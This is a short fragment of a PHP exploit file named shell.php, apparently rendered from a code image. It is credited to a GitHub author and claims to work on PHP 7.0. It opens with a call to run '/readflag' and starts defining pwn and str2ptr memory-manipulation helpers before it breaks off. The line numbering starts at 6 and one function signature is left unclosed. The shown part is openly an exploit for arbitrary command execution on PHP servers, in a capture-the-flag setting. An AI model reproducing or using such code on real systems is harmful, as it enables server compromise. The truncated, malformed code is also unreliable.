 shell.php
6 #
7 # This exploit should work on all PHP 7.0-
8 #
9 # Author: https://github.com/mm0r1
10
11 pwn("/readflag");
12
13 function pwn($cmd) {
14 global $abc, $helper;
15
16 function str2ptr(&$str, $p = 0, $s = 8
17 $address = 0;